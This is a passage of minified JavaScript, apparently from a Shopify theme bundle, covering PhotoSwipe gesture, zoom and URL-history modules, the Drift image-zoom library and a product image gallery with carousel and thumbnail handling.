i=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(i)}var en,tn,nn={};o("Tap",{publicMethods:{initTap:function(){s("firstTouchStart",m.onTapStart),s("touchRelease",m.onTapRelease),s("destroy",function(){nn={},en=null})},onTapStart:function(e){1<e.length&&(clearTimeout(en),en=null)},onTapRelease:function(e,t){var n,i,o;t&&(Te||Ae||ct||(n=t,en&&(clearTimeout(en),en=null,i=n,o=nn,Math.abs(i.x-o.x)<25&&Math.abs(i.y-o.y)<25)?g("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap")?$t(e,t):(w(nn,n),en=setTimeout(function(){$t(e,t),en=null},300)):$t(e,t,"mouse")))}}}),o("DesktopZoom",{publicMethods:{initDesktopZoom:function(){ge||(he?s("mouseUsed",function(){m.setupDesktopZoom()}):m.setupDesktopZoom(!0))},setupDesktopZoom:function(e){tn={};var t="wheel mousewheel DOMMouseScroll";s("bindEvents",function(){f.bind(p,t,m.handleMouseWheel)}),s("unbindEvents",function(){tn&&f.unbind(p,t,m.handleMouseWheel)}),m.mouseZoomedIn=!1;function n(){m.mouseZoomedIn&&(f.removeClass(p,"pswp--zoomed-in"),m.mouseZoomedIn=!1),K<1?f.addClass(p,"pswp--zoom-allowed"):f.removeClass(p,"pswp--zoom-allowed"),o()}var i,o=function(){i&&(f.removeClass(p,"pswp--dragging"),i=!1)};s("resize",n),s("afterChange",n),s("pointerDown",function(){m.mouseZoomedIn&&(i=!0,f.addClass(p,"pswp--dragging"))}),s("pointerUp",o),e||n()},handleMouseWheel:function(e){if(K<=m.currItem.fitRatio)return v.modal&&(!v.closeOnScroll||ct||Le?e.preventDefault():ue&&2<Math.abs(e.deltaY)&&(X=!0,m.close())),!0;if(e.stopPropagation(),tn.x=0,"deltaX"in e)1===e.deltaMode?(tn.x=18*e.deltaX,tn.y=18*e.deltaY):(tn.x=e.deltaX,tn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tn.y=-.16*e.wheelDeltaY:tn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tn.y=e.detail}b(K,!0);var t=Ze.x-tn.x,n=Ze.y-tn.y;(v.modal||t<=ze.min.x&&t>=ze.max.x&&n<=ze.min.y&&n>=ze.max.y)&&e.preventDefault(),m.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Ye.x/2+Je.x,y:Ye.y/2+Je.y};var t=v.getDoubleTapZoom(!0,m.currItem),n=K===t;m.mouseZoomedIn=!n,m.zoomTo(n?m.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function on(){return yn.hash.substring(1)}function sn(){ln&&clearTimeout(ln),un&&clearTimeout(un)}function rn(){var e=on(),t={};if(e.length<5)return t;var n,i=e.split("&");for(s=0;s<i.length;s++)i[s]&&((n=i[s].split("=")).length<2||(t[n[0]]=n[1]));if(v.galleryPIDs){for(var o=t.pid,s=t.pid=0;s<Ut.length;s++)if(Ut[s].pid===o){t.pid=s;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}function an(){var e,t;un&&clearTimeout(un),ct||Le?un=setTimeout(an,500):(dn?clearTimeout(cn):dn=!0,t=j+1,(e=Xt(j)).hasOwnProperty("pid")&&(t=e.pid),e=fn+"&gid="+v.galleryUID+"&pid="+t,mn||-1===yn.hash.indexOf(e)&&(gn=!0),t=yn.href.split("#")[0]+"#"+e,wn?"#"+e!==window.location.hash&&history[mn?"replaceState":"pushState"]("",document.title,t):mn?yn.replace(t):yn.hash=e,mn=!0,cn=setTimeout(function(){dn=!1},60))}var ln,cn,un,dn,hn,pn,fn,mn,vn,gn,yn,wn,bn={history:!0,galleryUID:1};o("History",{publicMethods:{initHistory:function(){var e,t;f.extend(v,bn,!0),v.history&&(yn=window.location,mn=vn=gn=!1,fn=on(),wn="pushState"in history,-1<fn.indexOf("gid=")&&(fn=(fn=fn.split("&gid=")[0]).split("?gid=")[0]),s("afterChange",m.updateURL),s("unbindEvents",function(){f.unbind(window,"hashchange",m.onHashChange)}),e=function(){pn=!0,vn||(gn?history.back():fn?yn.hash=fn:wn?history.pushState("",document.title,yn.pathname+yn.search):yn.hash=""),sn()},s("unbindEvents",function(){X&&e()}),s("destroy",function(){pn||e()}),s("firstUpdate",function(){j=rn().pid}),-1<(t=fn.indexOf("pid="))&&"&"===(fn=fn.substring(0,t)).slice(-1)&&(fn=fn.slice(0,-1)),setTimeout(function(){W&&f.bind(window,"hashchange",m.onHashChange)},40))},onHashChange:function(){if(on()===fn)return vn=!0,void m.close();dn||(hn=!0,m.goTo(rn().pid),hn=!1)},updateURL:function(){sn(),hn||(mn?ln=setTimeout(an,800):an())}}}),f.extend(m,t)}});function fe(e){return(fe="function"==typeof Symbol&&"symbol"===kn(Symbol.iterator)?function(e){return kn(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":kn(e)})(e)}var me="object"===("undefined"==typeof HTMLElement?"undefined":fe(HTMLElement));function ve(e){return me?e instanceof HTMLElement:e&&"object"===fe(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function ge(t,e){e.forEach(function(e){t.classList.add(e)})}function ye(t,e){e.forEach(function(e){t.classList.remove(e)})}var we=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function be(){throw new Error("Missing parameter")}function ke(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var _e=function(){function i(e){!function(e){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,n=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?be():t,e=e.containerEl,e=void 0===e?be():e;this.settings={namespace:n,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,n;return e=i,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],n=this.settings.namespace;return n&&t.push("".concat(n,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),ge(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var n=this.el.style;n.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),n.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),ge(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,ye(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,n){var i=window.pageXOffset,o=window.pageYOffset,e=n.left+e*n.width-this.el.clientWidth/2+i,t=n.top+t*n.height-this.el.clientHeight/2+o;e<n.left+i?e=n.left+i:e+this.el.clientWidth>n.left+n.width+i&&(e=n.left+n.width-this.el.clientWidth+i),t<n.top+o?t=n.top+o:t+this.el.clientHeight>n.top+n.height+o&&(t=n.top+n.height-this.el.clientHeight+o),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ke(e.prototype,t),n&&ke(e,n),i}();function Ee(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Se=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,n=void 0===t?be():t,i=e.zoomPane,o=void 0===i?be():i,s=e.sourceAttribute,r=void 0===s?be():s,a=e.handleTouch,l=void 0===a?be():a,c=e.onShow,u=void 0===c?null:c,d=e.onHide,h=void 0===d?null:d,t=e.hoverDelay,i=void 0===t?0:t,s=e.touchDelay,a=void 0===s?0:s,c=e.hoverBoundingBox,d=void 0===c?be():c,t=e.touchBoundingBox,s=void 0===t?be():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?be():c,e=e.boundingBoxContainer,e=void 0===e?be():e;this.settings={el:n,zoomPane:o,sourceAttribute:r,handleTouch:l,onShow:u,onHide:h,hoverDelay:i,touchDelay:a,hoverBoundingBox:d,touchBoundingBox:s,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new _e({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,n;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}n=e.touches?(t=(n=e.touches[0]).clientX,n.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,n=n-e.top,t=t/this.settings.el.clientWidth,n=n/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,n,e),this.settings.zoomPane.setPosition(t,n,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&Ee(e.prototype,t),n&&Ee(e,n),p}();function xe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ce=document.createElement("div").style,Le="undefined"!=typeof document&&("animation"in Ce||"webkitAnimation"in Ce),Ae=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,n=void 0===t?null:t,i=e.zoomFactor,o=void 0===i?be():i,s=e.inline,r=void 0===s?be():s,a=e.namespace,l=void 0===a?null:a,t=e.showWhitespaceAtEdges,i=void 0===t?be():t,s=e.containInline,a=void 0===s?be():s,t=e.inlineOffsetX,s=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:n,zoomFactor:o,inline:r,namespace:l,showWhitespaceAtEdges:i,containInline:a,inlineOffsetX:s,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,n;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],n=this.settings.namespace;return n&&t.push("".concat(n,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),ge(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");ge(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,n){var i=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,r=this.el.offsetHeight,a=s/2-i*e,l=r/2-o*t,c=s-i,u=r-o,d=0<c,h=0<u,i=d?c/2:0,o=h?u/2:0,d=d?c/2:c,c=h?u/2:u;this.el.parentElement===this.settings.inlineContainer&&(h=window.pageXOffset,u=window.pageYOffset,e=n.left+e*n.width-s/2+this.settings.inlineOffsetX+h,t=n.top+t*n.height-r/2+this.settings.inlineOffsetY+u,this.settings.containInline&&(e<n.left+h?e=n.left+h:e+s>n.left+n.width+h&&(e=n.left+n.width-s+h),t<n.top+u?t=n.top+u:t+r>n.top+n.height+u&&(t=n.top+n.height-r+u)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(i<a?a=i:a<d&&(a=d),o<l?l=o:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(a,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(a,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),ye(this.el,this.openClasses),ye(this.el,this.closingClasses)}},{key:"show",value:function(e,t,n){this._removeListenersAndResetClasses(),this.isShowing=!0,ge(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(ge(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,n),this._isInline?this._showInline():this._showInContainer(),Le&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),ge(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),ge(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,Le?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),ge(this.el,this.closingClasses)):(ye(this.el,this.openClasses),ye(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),ye(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),ye(this.el,this.openClasses),ye(this.el,this.closingClasses),ye(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),ye(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&xe(e.prototype,t),n&&xe(e,n),c}();function Ie(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Te=function(){function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof w))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!ve(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=t.namespace||null,i=t.showWhitespaceAtEdges||!1,o=t.containInline||!1,s=t.inlineOffsetX||0,r=t.inlineOffsetY||0,a=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,u=void 0===t.paneContainer?document.body:t.paneContainer,d=t.inlinePane||375,h=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,f=t.onHide||null,m=!("injectBaseStyles"in t)||!!t.injectBaseStyles,v=t.hoverDelay||0,g=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==d&&!ve(u))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!ve(a))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:i,containInline:o,inlineOffsetX:s,inlineOffsetY:r,inlineContainer:a,sourceAttribute:l,zoomFactor:c,paneContainer:u,inlinePane:d,handleTouch:h,onShow:p,onHide:f,injectBaseStyles:m,hoverDelay:v,touchDelay:g,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(we)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,n;return e=w,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new Ae({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Se({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&Ie(e.prototype,t),n&&Ie(e,n),w}();Object.defineProperty(Te.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Te.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Te.prototype.setZoomImageURL=Te.prototype.setZoomImageURL,Te.prototype.disable=Te.prototype.disable,Te.prototype.enable=Te.prototype.enable,Te.prototype.destroy=Te.prototype.destroy;function Me(e){d(this,Me),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function Pe(e){d(this,Pe),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var De=function(){function n(e,t){d(this,n),this.element=e,this.delegateElement=new k(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return o(n,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this)),this.options.enableImageZoom&&(window.addEventListener("resize",this._handleZoomForMediaQuery.bind(this)),this.delegateElement.on("click",".product-gallery__image",this._openMobileZoom.bind(this)),this.delegateElement.on("click",".pswp__button",this._doPswpAction.bind(this)));var t=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)})}},{key:"variantHasChanged",value:function(s){var r=this,e=!1;O.mutate(function(){r.productGalleryCellsElements.forEach(function(n,i){var o;n.hasAttribute("data-group-name")&&(o=n.getAttribute("data-group-name"),r.options.productOptions.forEach(function(e,t){e.toLowerCase()===o&&(s["option".concat(t+1)].toLowerCase()===n.getAttribute("data-group-value")||s.featured_media&&s.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),r.productThumbnailsCellsElements[i].classList.remove("is-filtered")):(n.classList.add("is-filtered"),r.productThumbnailsCellsElements[i].classList.add("is-filtered")))}),e=!0)}),e&&(r.flickityInstance.deactivate(),r.flickityInstance.activate()),S.matchesBreakpoint("lap-and-up")&&r.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),r.flickityInstance&&s&&s.featured_media&&r.flickityInstance.selectCell('[data-media-id="'.concat(s.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var n,e,i=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":i.media[e.getAttribute("data-media-id")]=new ee(e,i.options.enableVideoLooping);break;case"model":i.media[e.getAttribute("data-media-id")]=new K(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),n=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===i.productGalleryElement.getAttribute("data-initial-media-id")&&(n=t)}),(e=e[n]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new he(this.productGalleryElement,{accessibility:!1,prevNextButtons:!0,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!S.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:n,on:{ready:function(){setTimeout(function(){i.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,n=this;this.options.enableImageZoom&&S.matchesBreakpoint("lap-and-up")&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),this.element.querySelectorAll(".product-gallery__image").forEach(function(e){n.driftObjects.push(new Te(e,{containInline:"outside"===n.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==n.options.zoomEffect,hoverBoundingBox:"outside"===n.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_openMobileZoom",value:function(){var e,i,o,t,n,s=this,r=this.element.querySelector(".pswp");r&&S.matchesBreakpoint("pocket")&&(e=this.element.querySelectorAll('.product-gallery__carousel-item:not(.is-filtered)[data-media-type="image"]'),i=0,o=[],e.forEach(function(e,t){var n=e.querySelector(".product-gallery__image");o.push({src:n.getAttribute("data-zoom"),w:parseInt(n.getAttribute("data-zoom-width")),h:parseInt(n.getAttribute("data-zoom-width"))*(n.height/n.width),msrc:n.currentSrc}),e.classList.contains("is-selected")&&(i=t)}),r.querySelector(".pswp__prev-next").style.display=1<o.length?"flex":"none",this.photoSwipeInstance=new pe(r,!1,o,{index:i,closeOnVerticalDrag:!1,closeOnScroll:!1,history:!1,showHideOpacity:!0,pinchToClose:!1,maxSpreadZoom:1,showAnimationDuration:!1,allowPanToNext:!1}),t=this.photoSwipeInstance.updateSize,n=null,this.photoSwipeInstance.updateSize=function(){null!==n&&n===window.innerWidth||t(this,arguments),n=window.innerWidth},this.photoSwipeInstance.listen("destroy",function(){s.photoSwipeInstance=null}),this.photoSwipeInstance.listen("beforeChange",function(){var e=s.element.querySelector(".pswp__pagination-current"),t=s.element.querySelector(".pswp__pagination-count");e.textContent=s.photoSwipeInstance.getCurrentIndex()+1,t.textContent=s.photoSwipeInstance.options.getNumItemsFn()}),this.photoSwipeInstance.init())}},{key:"_doPswpAction",value:function(e,t){this.photoSwipeInstance&&(t.classList.contains("pswp__button--close")?this.photoSwipeInstance.close():t.classList.contains("pswp__button--arrow--left")?this.photoSwipeInstance.prev():t.classList.contains("pswp__button--arrow--right")&&this.photoSwipeInstance.next())}},{key:"_handleZoomForMediaQuery",value:function(){S.matchesBreakpoint("lap-and-up")&&this.photoSwipeInstance&&(this.photoSwipeInstance.close(),this.photoSwipeInstance=null)}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,n=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],i=null,o=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(i=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(o=e)}),i.classList.remove("is-nav-selected"),o.classList.add("is-nav-selected"),S.matchesBreakpoint("pocket")?(e=o.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-o.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:n?"smooth":"auto"})):(e=o.offsetTop-(this.productThumbnailsListElement.clientHeight-o.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:n?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),S.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),S.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!S.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var 